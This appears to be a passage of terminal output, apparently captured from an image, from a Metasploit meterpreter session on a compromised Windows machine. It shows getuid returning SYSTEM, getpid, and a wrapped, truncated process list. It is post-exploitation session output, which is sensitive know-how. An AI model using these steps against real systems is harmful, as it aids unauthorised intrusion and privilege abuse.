 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 3524
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process
]
4 0 System x64 0
300 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost
.exe
320 616 SLsvc.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\SLsvc.e
CE xe
408 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.ex
e
416 828 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\System32\wbem\Wm
CE iPrvSE.exe
424 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost
.exe
484 472 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.e